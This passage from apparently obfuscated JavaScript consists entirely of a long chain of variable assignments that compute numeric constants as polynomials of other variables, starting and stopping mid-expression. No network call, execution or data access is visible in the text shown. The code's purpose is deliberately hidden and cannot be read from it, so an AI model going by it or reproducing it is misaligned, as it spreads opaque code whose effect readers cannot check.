+zb*qb+qb*qb,x2=Bm+Qp*qb+RY*qb*qb,bk=wm+Qp*qb+zb*qb*qb+qb*qb*qb,SU=wm+wm*qb+CW*qb*qb+qb*qb*qb,gN=Bm+Bm*qb+EJ*qb*qb+qb*qb*qb,A9=wm+zb*qb+Bm*qb*qb+qb*qb*qb,Z3=NY+EJ*qb+lK*qb*qb+qb*qb*qb,kt=zb+CW*qb+lK*qb*qb,ID=EJ+Qp*qb+zb*qb*qb+qb*qb*qb,GZ=NY+qb+L2*qb*qb+qb*qb*qb,YD=Bm+qb+wm*qb*qb+qb*qb*qb,Cm=Qp+qb+CW*qb*qb,Mq=EJ+CW*qb+qb*qb+qb*qb*qb,Vp=Qp+qb+EJ*qb*qb,JQ=CW+zb*qb+Qp*qb*qb+qb*qb*qb,f2=Qp+EJ*qb+L2*qb*qb,pE=Bm+wm*qb+CW*qb*qb+qb*qb*qb,cE=RY+Qp*qb,r6=EJ+zb*qb+CW*qb*qb+qb*qb*qb,gW=lK+zb*qb+CW*qb*qb,xB=wm+EJ*qb+Qp*qb*qb,RU=wm+L2*qb+qb*qb+qb*qb*qb,lJ=CW+zb*qb+Qp*qb*qb,LK=wm+L2*qb+EJ*qb*qb,Nk=NY+Qp*qb+qb*qb+qb*qb*qb,KQ=NY+lK*qb+lK*qb*qb+qb*qb*qb,tk=Bm+wm*qb+zb*qb*qb+qb*qb*qb,kN=RY+Qp*qb+L2*qb*qb+qb*qb*qb,bY=NY+wm*qb+lK*qb*qb,Ph=CW+zb*qb+wm*qb*qb+qb*qb*qb,Wl=Qp+Bm*qb+zb*qb*qb+qb*qb*qb,X9=CW+zb*qb+CW*qb*qb+qb*qb*qb,OQ=lK+Qp*qb+qb*qb+qb*qb*qb,D7=wm+zb*qb+lK*qb*qb+qb*qb*qb,Kl=EJ+Bm*qb+wm*qb*qb+qb*qb*qb,v6=RY+lK*qb+zb*qb*qb+qb*qb*qb,K1=RY+CW*qb+wm*qb*qb+qb*qb*qb,O7=lK+L2*qb+lK*qb*qb+qb*qb*qb,Oc=Bm+L2*qb+EJ*qb*qb+qb*qb*qb,Bc=zb+qb+RY*qb*qb+qb*qb*qb,Lc=L2+Qp*qb+lK*qb*qb+qb*qb*qb,Qq=CW+Bm*qb+wm*qb*qb+qb*qb*qb,RD=EJ+lK*qb+qb*qb+qb*qb*qb,vJ=lK+EJ*qb+RY*qb*qb+qb*qb*qb,X3=Qp+L2*qb+L2*qb*qb+qb*qb*qb,zk=zb+EJ*qb+RY*qb*qb+qb*qb*qb,bN=wm+RY*qb+RY*qb*qb+qb*qb*qb,Em=L2+qb+RY*qb*qb,XM=CW+CW*qb,IY=L2+Qp*qb+RY*qb*qb,v7=NY+EJ*qb+L2*qb*qb+qb*qb*qb,Il=Qp+CW*qb,MG=NY+CW*qb+CW*qb*qb+qb*qb*qb,UQ=RY+wm*qb+L2*qb*qb+qb*qb*qb,n7=CW+CW*qb+CW*qb*qb+qb*qb*qb,mW=Qp+EJ*qb+lK*qb*qb,M6=Bm+zb*qb+CW*qb*qb+qb*qb*qb,Ml=Bm+qb+EJ*qb*qb,Yk=wm+zb*qb+EJ*qb*qb+qb*qb*qb,vc=Bm+zb*qb+RY*qb*qb+qb*qb*qb,d8=zb+RY*qb,l0=NY+qb+RY*qb*qb+qb*qb*qb,GX=RY+Bm*qb+RY*qb*qb,KG=CW+Qp*qb+wm*qb*qb+qb*qb*qb,wN=wm+qb+CW*qb*qb+qb*qb*qb,Z6=Qp+EJ*qb+qb*qb+qb*qb*qb,EG=RY+wm*qb+lK*qb*qb+qb*qb*qb,lD=Qp+L2*qb+CW*qb*qb+qb*qb*qb,H6=RY+zb*qb+lK*qb*qb+qb*qb*qb,kK=NY+lK*qb+RY*qb*qb,l1=wm+RY*qb+zb*qb*qb+qb*qb*qb,Qm=CW+L2*qb+qb*qb,O6=lK+EJ*qb+lK*qb*qb+qb*qb*qb,U7=L2+EJ*qb+qb*qb+qb*qb*qb,wI=wm+CW*qb+L2*qb*qb+qb*qb*qb,x7=EJ+EJ*qb+RY*qb*qb+qb*qb*qb,rR=CW+Qp*qb+lK*qb*qb+qb*qb*qb,N6=lK+qb+wm*qb*qb+qb*qb*qb,BY=CW+zb*qb+EJ*qb*qb+qb*qb*qb,TZ=L2+Bm*qb+zb*qb*qb+qb*qb*qb,th=lK+CW*qb+zb*qb*qb+qb*qb*qb,cK=wm+Bm*qb+qb*qb,X0=Bm+zb*qb+zb*qb*qb+qb*qb*qb,IR=Qp+wm*qb+wm*qb*qb+qb*qb*qb,AE=CW+CW*qb+wm*qb*qb+qb*qb*qb,xR=RY+lK*qb+wm*qb*qb,R3=L2+RY*qb+CW*qb*qb+qb*qb*qb,wp=Qp+lK*qb,OR=L2+lK*qb,GE=CW+wm*qb+qb*qb+qb*qb*qb,fI=wm+RY*qb+EJ*qb*qb+qb*qb*qb,YK=L2+CW*qb+lK*qb*qb+qb*qb*qb,Yq=NY+wm*qb+RY*qb*qb+qb*qb*qb,D0=zb+lK*qb+lK*qb*qb+qb*qb*qb,Pt=RY+EJ*qb+CW*qb*qb,gR=RY+lK*qb+CW*qb*qb,s7=L2+zb*qb+CW*qb*qb+qb*qb*qb,l7=L2+Bm*qb+RY*qb*qb+qb*qb*qb,T3=wm+zb*qb+CW*qb*qb+qb*qb*qb,QQ=Bm+qb+EJ*qb*qb+qb*qb*qb,fq=RY+zb*qb+CW*qb*qb+qb*qb*qb,Uc=lK+L2*qb+zb*qb*qb+qb*qb*qb,Uk=EJ+RY*qb+wm*qb*qb+qb*qb*qb,np=L2+lK*qb+CW*qb*qb,gM=CW+qb+RY*qb*qb+qb*qb*qb,XY=zb+wm*qb+wm*qb*qb,lX=lK+Qp*qb+lK*qb*qb+qb*qb*qb,lt=Bm+lK*qb,vx=CW+Qp*qb+EJ*qb*qb,fk=lK+lK*qb+EJ*qb*qb+qb*qb*qb,sJ=lK+qb,xM=Qp+Qp*qb,wR=zb+qb+RY*qb*qb,sE=NY+RY*qb+zb*qb*qb+qb*qb*qb,v9=zb+qb+lK*qb*qb+qb*qb*qb,LE=EJ+wm*qb+CW*qb*qb+qb*qb*qb,xQ=zb+RY*qb+lK*qb*qb+qb*qb*qb,A1=L2+qb+qb*qb+qb*qb*qb,vU=RY+lK*qb+qb*qb+qb*qb*qb,J7=Bm+wm*qb+EJ*qb*qb+qb*qb*qb,dc=NY+lK*qb+zb*qb*qb+qb*qb*qb,OB=wm+CW*qb+lK*qb*qb,FU=wm+EJ*qb+CW*qb*qb+qb*qb*qb,gf=zb+qb+CW*qb*qb,P1=lK+wm*qb+lK*qb*qb+qb*qb*qb,cN=wm+EJ*qb+qb*qb+qb*qb*qb,LW=L2+L2*qb+wm*qb*qb,XU=RY+zb*qb+RY*qb*qb+qb*qb*qb,S2=lK+wm*qb+RY*qb*qb,UU=lK+L2*qb+lK*qb*qb,Ip=NY+Qp*qb+wm*qb*qb,R9=CW+wm*qb+zb*qb*qb+qb*qb*qb,JI=L2+Qp*qb+qb*qb+qb*qb*qb,DW=CW+Bm*qb+wm*qb*qb,kE=L2+qb+Qp*qb*qb+qb*qb*qb,H7=NY+lK*qb+RY*qb*qb+qb*qb*qb,Om=EJ+qb+qb*qb,df=lK+Qp*qb,A3=Bm+CW*qb+wm*qb*qb+qb*qb*qb,Ic=CW+EJ*qb+qb*qb+qb*qb*qb,MD=EJ+zb*qb+EJ*qb*qb+qb*qb*qb,I6=wm+qb+Qp*qb*qb+qb*qb*qb,GN=Bm+EJ*qb+RY*qb*qb+qb*qb*qb,Et=EJ+wm*qb+wm*qb*qb,Kh=Qp+qb+Qp*qb*qb+qb*qb*qb,Fm=zb+Qp*qb+wm*qb*qb,l6=NY+zb*qb+CW*qb*qb+qb*qb*qb,vb=L2+RY*qb+Qp*qb*qb,Xm=EJ+EJ*qb+EJ*qb*qb,jB=RY+wm*qb,P0=Qp+Bm*qb+qb*qb+qb*qb*qb,w3=NY+wm*qb+zb*qb*qb+qb*qb*qb,b3=CW+RY*qb+qb*qb+qb*qb*qb,IW=CW+L2*qb,A7=RY+CW*qb+CW*qb*qb+qb*qb*qb,b7=L2+Qp*qb+L2*qb*qb+qb*qb*qb,Z9=EJ+qb+qb*qb+qb*qb*qb,S3=Qp+L2*qb+lK*qb*qb+qb*qb*qb,Ik=lK+RY*qb+EJ*qb*qb+qb*qb*qb,G7=L2+RY*qb+EJ*qb*qb+qb*qb*qb,Y3=lK+wm*qb+L2*qb*qb+qb*qb*qb,zE=wm+Qp*qb+qb*qb+qb*qb*qb,C3=Bm+L2*qb+lK*qb*qb+qb*qb*qb,q1=lK+RY*qb+CW*qb*qb+qb*qb*qb,m1=wm+CW*qb+Qp*qb*qb+qb*qb*qb,c6=EJ+RY*qb+qb*qb+qb*qb*qb,S=NY+CW*qb+qb*qb,qt=Qp+zb*qb+RY*qb*qb,qm=Bm+Qp*qb+lK*qb*qb,OX=NY+Qp*qb+wm*qb*qb+qb*qb*qb,EK=RY+wm*qb+qb*qb,qE=NY+L2*qb+CW*qb*qb+qb*qb*qb,GJ=RY+CW*qb+EJ*qb*qb,Rt=zb+EJ*qb+RY*qb*qb,cf=wm+lK*qb+zb*qb*qb+qb*qb*qb,OZ=NY+RY*qb+CW*qb*qb+qb*qb*qb,NQ=L2+CW*qb+CW*qb*qb+qb*qb*qb,Tb=zb+wm*qb+RY*qb*qb,dl=NY+EJ*qb+qb*qb,RK=NY+EJ*qb+qb*qb+qb*qb*qb,K7=CW+qb+EJ*qb*qb+qb*qb*qb,q2=L2+zb*qb+EJ*qb*qb,wl=wm+CW*qb+wm*qb*qb,Yc=wm+wm*qb+EJ*qb*qb+qb*qb*qb,hR=lK+wm*qb,jW=NY+qb+wm*qb*qb,mG=Bm+qb+lK*qb*qb+qb*qb*qb,jh=Qp+qb+qb*qb+qb*qb*qb,PQ=lK+lK*qb+Bm*qb*qb+qb*qb*qb,OD=Bm+L2*qb+CW*qb*qb+qb*qb*qb,S1=CW+qb+zb*qb*qb+qb*qb*qb,fB=RY+qb+RY*qb*qb,qY=Bm+wm*qb+L2*qb*qb,mE=NY+Qp*qb+lK*qb*qb+qb*qb*qb,V3=lK+qb+Qp*qb*qb+qb*qb*qb,gQ=lK+EJ*qb+L2*qb*qb+qb*qb*qb,mJ=RY+lK*qb,tq=NY+zb*qb+qb*qb+qb*qb*qb,xN=Qp+wm*qb+lK*qb*qb+qb*qb*qb,B3=zb+L2*qb+lK*qb*qb+qb*qb*qb,TY=lK+lK*qb+lK*qb*qb+qb*qb*qb,t3=EJ+qb+lK*qb*qb+qb*qb*qb,FE=zb+CW*qb+lK*qb*qb+qb*qb*qb,KI=Qp+EJ*qb+EJ*qb*qb+qb*qb*qb,jl=L2+wm*qb+L2*qb*qb,ZI=CW+RY*qb+CW*qb*qb+qb*qb*qb,wb=zb+wm*qb+lK*qb*qb,w9=Bm+wm*qb+qb*qb+qb*qb*qb,mN=lK+zb*qb+L2*qb*qb+qb*qb*qb,SR=CW+EJ*qb,ph=NY+L2*qb+zb*qb*qb+qb*qb*qb,ZY=wm+lK*qb+wm*qb*qb+wm*qb*qb*qb+L2*qb*qb*qb*qb,CQ=Qp+zb*qb+RY*qb*qb+qb*qb*qb,Kc=lK+L2*qb+qb*qb+qb*qb*qb,Mb=Qp+lK*qb+EJ*qb*qb,cB=EJ+RY*qb+wm*qb*qb,O3=CW+EJ*qb+RY*qb*qb+qb*qb*qb,JD=Qp+CW*qb+Qp*qb*qb+qb*qb*qb,qI=RY+CW*qb+zb*qb*qb+qb*qb*qb,nq=zb+CW*qb+L2*qb*qb+qb*qb*qb,Ep=RY+EJ*qb,bb=wm+zb*qb+CW*qb*qb,Cc=EJ+EJ*qb+lK*qb*qb+qb*qb*qb,Ux=L2+qb+qb*qb,ZB=EJ+lK*qb,YX=RY+CW*qb,tX=EJ+qb+lK*qb*qb,WX=lK+wm*qb+EJ*qb*qb,Y9=EJ+CW*qb+RY*qb*qb+qb*qb*qb,Fc=Qp+lK*qb+CW*qb*qb+qb*qb*qb,Jc=EJ+L2*qb+zb*qb*qb+qb*qb*qb,Gx=Bm+EJ*qb,tm=NY+qb+L2*qb*qb,LJ=lK+EJ*qb,Lm=NY+CW*qb+L2*qb*qb,S0=zb+qb+EJ*qb*qb+qb*qb*qb,Z0=L2+L2*qb+EJ*qb*qb+qb*qb*qb,V7=lK+CW*qb+qb*qb+qb*qb*qb,NK=L2+RY*qb+CW*qb*qb,lM=lK+RY*qb,zf=NY+EJ*qb+EJ*qb*qb+qb*qb*qb,gD=Bm+lK*qb+Qp*qb*qb+qb*qb*qb,SD=RY+Bm*qb+lK*qb*qb+qb*qb*qb,UG=EJ+lK*qb+L2*qb*qb+qb*qb*qb,k6=CW+Bm*qb+zb*qb*qb+qb*qb*qb,wc=NY+wm*qb+lK*qb*qb+qb*qb*qb,w7=wm+Bm*qb+EJ*qb*qb+qb*qb*qb,G9=lK+zb*qb+qb*qb+qb*qb*qb,f6=RY+Qp*qb+lK*qb*qb+qb*qb*qb,fG=wm+EJ*qb+EJ*qb*qb+qb*qb*qb,tQ=zb+L2*qb+L2*qb*qb+qb*qb*qb,jf=Bm+EJ*qb+lK*qb*qb,l8=Qp+L2*qb,dE=zb+qb+L2*qb*qb+qb*qb*qb,It=Bm+Bm*qb+lK*qb*qb+qb*qb*qb,r3=EJ+Qp*qb+lK*qb*qb+qb*qb*qb,VN=EJ+Qp*qb+wm*qb*qb+qb*qb*qb,bh=L2+lK*qb+EJ*qb*qb+qb*qb*qb,Nt=wm+RY*qb,R=RY+RY*qb+lK*qb*qb,PG=Qp+zb*qb+wm*qb*qb+qb*qb*qb,kY=L2+qb,R6=Bm+zb*qb+wm*qb*qb+qb*qb*qb,hN=RY+CW*qb+lK*qb*qb+qb*qb*qb,I9=Qp+zb*qb+lK*qb*qb+qb*qb*qb,MU=Bm+lK*qb+CW*qb*qb+qb*qb*qb,N2=wm+zb*qb+RY*qb*qb,k1=zb+EJ*qb+lK*qb*qb+qb*qb*qb,VR=L2+RY*qb,OG=lK+lK*qb+RY*qb*qb+qb*qb*qb,B1=RY+qb+zb*qb*qb+qb*qb*qb,AR=EJ+EJ*qb+qb*qb,FW=L2+CW*qb+lK*qb*qb,ZU=EJ+L2*qb+Bm*qb*qb+qb*qb*qb,VZ=Qp+wm*qb+CW*qb*qb+qb*qb*qb,V1=lK+L2*qb+L2*qb*qb+qb*qb*qb,Kt=lK+Bm*qb+RY*qb*qb,tZ=Bm+qb+zb*qb*qb+qb*qb*qb,CB=CW+zb*qb+qb*qb,n0=L2+wm*qb+EJ*qb*qb+qb*qb*qb,KM=EJ+zb*qb+wm*qb*qb,lq=Qp+qb+zb*qb*qb+qb*qb*qb,Y0=L2+EJ*qb+lK*qb*qb+qb*qb*qb,H0=wm+qb+L2*qb*qb+qb*qb*qb,m3=CW+L2*qb+RY*qb*qb+qb*qb*qb,tD=CW+L2*qb+lK*qb*qb+qb*qb*qb,Lp=NY+qb+qb*qb,G3=NY+wm*qb+wm*qb*qb+qb*qb*qb,Th=wm+lK*qb+qb*qb+qb*qb*qb,A0=CW+CW*qb+zb*qb*qb+qb*qb*qb,HU=Bm+zb*qb+L2*qb*qb+qb*qb*qb,zY=zb+CW*qb+lK*qb*qb+L2*qb*qb*qb+wm*qb*qb*qb*qb,LZ=RY+Qp*qb+zb*qb*qb+qb*qb*qb,BZ=Bm+wm*qb+wm*qb*qb+qb*qb*qb,Hp=Bm+CW*qb+qb*qb,QI=wm+wm*qb+L2*qb*qb+qb*qb*qb,Pc=lK+L2*qb+RY*qb*qb+qb*qb*qb,vE=RY+CW*qb+EJ*qb*qb+qb*qb*qb,ON=wm+Bm*qb+wm*qb*qb+qb*qb*qb,bD=CW+EJ*qb+zb*qb*qb+qb*qb*qb,DU=RY+RY*qb+lK*qb*qb+qb*qb*qb,VE=EJ+zb*qb+zb*qb*qb+qb*qb*qb,T9=EJ+qb+zb*qb*qb+qb*qb*qb,lN=EJ+wm*qb+qb*qb+qb*qb*qb,sI=lK+zb*qb+RY*qb*qb+qb*qb*qb,HN=wm+qb+RY*qb*qb+qb*qb*qb,qG=Qp+EJ*qb+zb*qb*qb+qb*qb*qb,sQ=lK+Bm*qb+CW*qb*qb+qb*qb*qb,EQ=NY+RY*qb+lK*qb*qb+qb*qb*qb,G1=L2+wm*qb+qb*qb+qb*qb*qb,xI=L2+CW*qb+qb*qb,c3=lK+lK*qb+wm*qb*qb+qb*qb*qb,N1=lK+Bm*qb+zb*qb*qb+qb*qb*qb,qf=NY+L2*qb,Z7=Bm+RY*qb+wm*qb*qb+qb*qb*qb,nx=RY+Qp*qb+wm*qb*qb,bt=L2+Qp*qb+lK*qb*qb,cR=zb+zb*qb+EJ*qb*qb,WY=zb+zb*qb+Qp*qb*qb,jc=CW+lK*qb+lK*qb*qb+qb*qb*qb,O9=Qp+RY*qb+wm*qb*qb+qb*qb*qb,ER=zb+L2*qb+RY*qb*qb,QR=NY+qb+lK*qb*qb,gk=CW+Qp*qb+zb*qb*qb+qb*qb*qb,sN=RY+RY*qb+CW*qb*qb+qb*qb*qb,P3=L2+RY*qb+L2*qb*qb+qb*qb*qb,m7=zb+RY*qb+CW*qb*qb+qb*qb*qb,q0=Bm+wm*qb+Qp*qb*qb+qb*qb*qb,SZ=Qp+Bm*qb+L2*qb*qb+qb*qb*qb,jD=L2+Qp*qb+wm*qb*qb+qb*qb*qb,Zq=EJ+lK*qb+CW*qb*qb+qb*qb*qb,nQ=Bm+lK*qb+EJ*qb*qb+qb*qb*qb,bQ=wm+qb+lK*qb*qb+qb*qb*qb,FB=Qp+RY*qb+Bm*qb*qb,hm=CW+CW*qb+CW*qb*qb,W9=NY+L2*qb+RY*qb*qb+qb*qb*qb,kq=Qp+RY*qb+zb*qb*qb+qb*qb*qb,U2=Qp+EJ*qb,AW=CW+RY*qb,hX=Bm+qb+lK*qb*qb+L2*qb*qb*qb+wm*qb*qb*qb*qb,HE=NY+L2*qb+lK*qb*qb+qb*qb*qb,C9=L2+CW*qb+qb*qb+qb*qb*qb,bE=wm+Qp*qb+RY*qb*qb+qb*qb*qb,lG=Bm+EJ*qb+zb*qb*qb+qb*qb*qb,G2=wm+CW*qb,wh=zb+lK*qb+L2*qb*qb+qb*qb*qb,GR=CW+CW*qb+qb*qb,Tc=EJ+wm*qb+lK*qb*qb+qb*qb*qb,fK=CW+qb+EJ*qb*qb,m6=EJ+wm*qb+wm*qb*qb+qb*qb*qb,Z1=Bm+lK*qb+RY*qb*qb,rc=CW+CW*qb+RY*qb*qb+qb*qb*qb,nU=L2+Bm*qb+wm*qb*qb+qb*qb*qb,BU=NY+zb*qb+RY*qb*qb+qb*qb*qb,W0=NY+lK*qb+CW*qb*qb+qb*qb*qb,KX=Qp+RY*qb+lK*qb*qb,Ll=EJ+qb+wm*qb*qb+qb*qb*qb,sp=zb+Bm*qb+RY*qb*qb,xY=NY+wm*qb+CW*qb*qb,pU=zb+Qp*qb+lK*qb*qb+qb*qb*qb,c0=wm+L2*qb+wm*qb*qb+qb*qb*qb,cQ=EJ+wm*qb+L2*qb*qb+qb*qb*qb,AG=EJ+Bm*qb+qb*qb+qb*qb*qb,Uh=Qp+Qp*qb+Qp*qb*qb+qb*qb*qb,xx=EJ+zb*qb+EJ*qb*qb,pt=NY+Bm*qb+qb*qb,cU=NY+Qp*qb+L2*qb*qb+qb*qb*qb,tN=EJ+CW*qb+Bm*qb*qb+qb*qb*qb,Nb=RY+L2*qb+wm*qb*qb,s8=NY+EJ*qb+wm*qb*qb,cD=L2+Bm*qb+qb*qb+qb*qb*qb,LG=CW+lK*qb,Lk=zb+Qp*qb+lK*qb*qb,zG=NY+Bm*qb+EJ*qb*qb+qb*qb*qb,ZN=RY+RY*qb+qb*qb+qb*qb*qb,F6=wm+zb*qb+RY*qb*qb+qb*qb*qb,GI=wm+wm*qb+wm*qb*qb+qb*qb*qb,HZ=L2+wm*qb+wm*qb*qb+qb*qb*qb,f0=lK+qb+L2*qb*qb+qb*qb*qb,jx=CW+Bm*qb+qb*qb,pZ=Qp+EJ*qb+CW*qb*qb+qb*qb*qb,If=wm+EJ*qb+lK*qb*qb,lp=CW+zb*qb+qb*qb+qb*qb*qb,dN=Bm+qb+qb*qb+qb*qb*qb,rM=Bm+CW*qb+CW*qb*qb,Rx=lK+Qp*qb+CW*qb*qb,vG=NY+L2*qb+wm*qb*qb+qb*qb*qb,sX=CW+lK*qb+lK*qb*qb,vf=Qp+lK*qb+wm*qb*qb,K2=wm+zb*qb+qb*qb,wG=NY+qb+qb*qb+qb*qb*qb,SN=Qp+Qp*qb+CW*qb*qb+qb*qb*qb,ED=wm+Bm*qb+CW*qb*qb+qb*qb*qb,C=RY+L2*qb+EJ*qb*qb,KZ=Bm+Bm*qb+CW*qb*qb+qb*qb*qb,GG=RY+CW*qb+L2*qb*qb+qb*qb*qb,kB=Qp+RY*qb+RY*qb*qb,xh=EJ+zb*qb+L2*qb*qb+qb*qb*qb,dR=NY+lK*qb+lK*qb*qb,SG=CW+Qp*qb+CW*qb*qb+qb*qb*qb,JE=zb+Bm*qb+EJ*qb*qb+qb*qb*qb,xc=RY+wm*qb+Qp*qb*qb+qb*qb*qb,qp=lK+Qp*qb+L2*qb*qb,Cf=Bm+RY*qb+wm*qb*qb,Wp=wm+EJ*qb+wm*qb*qb,EZ=CW+L2*qb+Qp*qb*qb+qb*qb*qb,mK=CW+Bm*qb,IG=zb+CW*qb+EJ*qb*qb+qb*qb*qb,k8=RY+lK*qb+CW*qb*qb+qb*qb*qb,Pl=lK+lK*qb+CW*qb*qb,qk=Bm+CW*qb+zb*qb*qb+qb*qb*qb,z7=Bm+qb+L2*qb*qb,TB=CW+CW*qb+L2*qb*qb,D1=RY+EJ*qb+EJ*qb*qb+qb*qb*qb,g6=lK+lK*qb+zb*qb*qb+qb*qb*qb,SQ=CW+zb*qb+L2*qb*qb+qb*qb*qb,kD=NY+Bm*qb+zb*qb*qb+qb*qb*qb,vt=L2+L2*qb+CW*qb*qb,H2=Bm+RY*qb+CW*qb*qb,lQ=CW+Bm*qb+EJ*qb*qb+qb*qb*qb,xW=Bm+EJ*qb+qb*qb,qX=EJ+qb+EJ*qb*qb,J8=Bm+qb+lK*qb*qb,Vk=Bm+lK*qb+RY*qb*qb+qb*qb*qb,tG=EJ+EJ*qb+zb*qb*qb+qb*qb*qb,V2=zb+Bm*qb+qb*qb,Zm=RY+CW*qb+lK*qb*qb+lK*qb*qb*qb,FN=zb+EJ*qb+wm*qb*qb+qb*qb*qb,DD=NY+qb+CW*qb*qb+qb*qb*qb,cW=Bm+CW*qb+EJ*qb*qb,VD=RY+EJ*qb+Qp*qb*qb+qb*qb*qb,pm=wm+EJ*qb+zb*qb*qb+qb*qb*qb,nh=zb+EJ*qb+zb*qb*qb+qb*qb*qb,qx=CW+L2*qb+CW*qb*qb,RE=Qp+zb*qb+EJ*qb*qb+qb*qb*qb,DZ=RY+wm*qb+wm*qb*qb+qb*qb*qb,Wx=RY+EJ*qb+lK*qb*qb,lh=CW+EJ*qb+L2*qb*qb+qb*qb*qb,zm=EJ+EJ*qb,E1=NY+RY*qb+RY*qb*qb+qb*qb*qb,RW=zb+RY*qb+qb*qb,WK=NY+zb*qb+qb*qb,zp=RY+RY*qb+L2*qb*qb,p9=lK+zb*qb+wm*qb*qb+qb*qb*qb,w0=L2+lK*qb+Bm*qb*qb+qb*qb*qb,YJ=Qp+wm*qb+CW*qb*qb,gY=lK+lK*qb+qb*qb,XN=zb+wm*qb+CW*qb*qb+qb*qb*qb,cI=EJ+lK*qb+EJ*qb*qb+qb*qb*qb,HD=lK+qb+RY*qb*qb+qb*qb*qb,UY=zb+lK*qb+CW*qb*qb,lm=zb+RY*qb+lK*qb*qb,wU=RY+CW*qb+lK*qb*qb,F1=NY+qb+wm*qb*qb+qb*qb*qb,r1=NY+zb*qb+EJ*qb*qb+qb*qb*qb,nE=Bm+wm*qb+Bm*qb*qb+qb*qb*qb,zM=Bm+L2*qb+qb*qb+qb*qb*qb,NE=Bm+RY*qb+zb*qb*qb+qb*qb*qb,sh=Bm+EJ*qb+lK*qb*qb+qb*qb*qb,cx=Qp+L2*qb+RY*qb*qb,tI=EJ+Bm*qb+L2*qb*qb+qb*qb*qb,Jk=CW+RY*qb+wm*qb*qb+qb*qb*qb,YZ=CW+wm*qb,Vl=EJ+zb*qb+L2*qb*qb,Km=zb+qb+qb*qb,t6=wm+Bm*qb+qb*qb+qb*qb*qb,N8=L2+Bm*qb,Ox=Qp+CW*qb+EJ*qb*qb+zb*qb*qb*qb+qb*qb*qb*qb,q7=wm+Bm*qb+L2*qb*qb+qb*qb*qb,Pm=EJ+lK*qb+CW*qb*qb,K6=NY+wm*qb+L2*qb*qb+qb*qb*qb,NI=zb+Bm*qb+zb*qb*qb+qb*qb*qb,kG=RY+L2*qb+wm*qb*qb+qb*qb*qb,Qk=wm+CW*qb+zb*qb*qb+qb*qb*qb,HI=L2+Bm*qb+CW*qb*qb+qb*qb*qb,CG=CW+zb*qb+zb*qb*qb+qb*qb*qb,L3=Qp+CW*qb+wm*qb*qb+qb*qb*qb,qJ=NY+CW*qb+EJ*qb*qb,p6=Qp+qb+lK*qb*qb+qb*qb*qb,jJ=zb+CW*qb+RY*qb*qb,El=L2+L2*qb+lK*qb*qb+qb*qb*qb,I3=Qp+EJ*qb+L2*qb*qb+qb*qb*qb,k2=NY+CW*qb+CW*qb*qb,sW=zb+L2*qb+EJ*qb*qb,pG=L2+EJ*qb+L2*qb*qb+qb*qb*qb,AZ=NY+CW*qb+wm*qb*qb+qb*qb*qb,EW=lK+lK*qb,dx=NY+Bm*qb+lK*qb*qb,TG=wm+CW*qb+wm*qb*qb+qb*qb*qb,DR=EJ+Bm*qb+lK*qb*qb,dD=Bm+RY*qb,FY=CW+qb+RY*qb*qb,Bp=Bm+CW*qb+L2*qb*qb,I8=NY+zb*qb+EJ*qb*qb,YI=Qp+qb+wm*qb*qb+qb*qb*qb,n9=RY+qb+RY*qb*qb+qb*qb*qb,cX=L2+zb*qb+lK*qb*qb,hq=L2+EJ*qb+RY*qb*qb+qb*qb*qb,Rh=lK+Qp*qb+RY*qb*qb+qb*qb*qb,GW=lK+L2*qb+CW*qb*qb,Kq=RY+RY*qb+L2*qb*qb+qb*qb*qb,QE=Bm+RY*qb+CW*qb*qb+qb*qb*qb,mk=zb+Qp*qb+qb*qb+qb*qb*qb,gX=EJ+lK*qb+wm*qb*qb,UD=lK+Qp*qb+Qp*qb*qb+qb*qb*qb,Jm=Qp+zb*qb+wm*qb*qb,CN=NY+CW*qb+RY*qb*qb+qb*qb*qb,Sh=L2+EJ*qb+zb*qb*qb+qb*qb*qb,k7=Bm+zb*qb+qb*qb+qb*qb*qb,ZQ=zb+EJ*qb+Qp*qb*qb+qb*qb*qb,X6=NY+RY*qb+wm*qb*qb+qb*qb*qb,Nh=Bm+CW*qb+EJ*qb*qb+qb*qb*qb,qc=lK+EJ*qb+qb*qb+qb*qb*qb,rY=RY+Bm*qb+CW*qb*qb,z9=NY+RY*qb+EJ*qb*qb+qb*qb*qb,rW=L2+RY*qb+Bm*qb*qb,GY=CW+Bm*qb+RY*qb*qb,l3=wm+lK*qb+L2*qb*qb+qb*qb*qb,rD=wm+lK*qb+EJ*qb*qb+qb*qb*qb,lY=wm+Bm*qb,WR=CW+Qp*qb+qb*qb,T2=EJ+qb,PE=L2+RY*qb+wm*qb*qb+qb*qb*qb,kx=wm+Qp*qb+CW*qb*qb,F3=CW+lK*qb+EJ*qb*qb+qb*qb*qb,tb=NY+Qp*qb,Nl=Qp+qb+lK*qb*qb,Ex=lK+qb+CW*qb*qb,LU=zb+zb*qb+wm*qb*qb+qb*qb*qb,CM=EJ+wm*qb+Qp*qb*qb+qb*qb*qb,HY=lK+L2*qb+qb*qb,kh=RY+CW*qb+Qp*qb*qb+qb*qb*qb,Lf=CW+L2*qb+lK*qb*qb,x6=zb+lK*qb+qb*qb+qb*qb*qb,Zh=lK+Qp*qb+L2*qb*qb+qb*qb*qb,L0=lK+EJ*qb+zb*qb*qb+qb*qb*qb,h9=NY+lK*qb+qb*qb+qb*qb*qb,mI=lK+RY*qb+L2*qb*qb+qb*qb*qb,TI=EJ+CW*qb+Qp*qb*qb+qb*qb*qb,vp=Bm+wm*qb,K0=L2+wm*qb+RY*qb*qb+qb*qb*qb,r9=L2+lK*qb+Qp*qb*qb+qb*qb*qb,zc=NY+Bm*qb+qb*qb+qb*qb*qb,n1=NY+CW*qb+Bm*qb*qb+qb*qb*qb,J0=lK+wm*qb+wm*qb*qb+qb*qb*qb,xU=L2+qb+zb*qb*qb+qb*qb*qb,K9=lK+Bm*qb+lK*qb*qb+qb*qb*qb,Bh=zb+zb*qb+EJ*qb*qb+qb*qb*qb,jI=zb+wm*qb+zb*qb*qb+qb*qb*qb,YQ=CW+wm*qb+L2*qb*qb+qb*qb*qb,Kk=L2+wm*qb+L2*qb*qb+qb*qb*qb,mh=Bm+Qp*qb+EJ*qb*qb+qb*qb*qb,PW=Qp+RY*qb+L2*qb*qb,tf=lK+Bm*qb+qb*qb,z0=CW+Qp*qb+L2*qb*qb+qb*qb*qb,kk=zb+EJ*qb+L2*qb*qb+qb*qb*qb,VU=zb+Bm*qb+L2*qb*qb+qb*qb*qb,F9=zb+CW*qb+qb*qb+qb*qb*qb,YE=zb+Bm*qb+qb*qb+qb*qb*qb,nG=EJ+CW*qb+wm*qb*qb+qb*qb*qb,OM=wm+lK*qb+Bm*qb*qb+qb*qb*qb,E3=lK+L2*qb+CW*qb*qb+qb*qb*qb,Jh=Qp+lK*qb+L2*qb*qb+qb*qb*qb,x9=zb+zb*qb+wm*qb*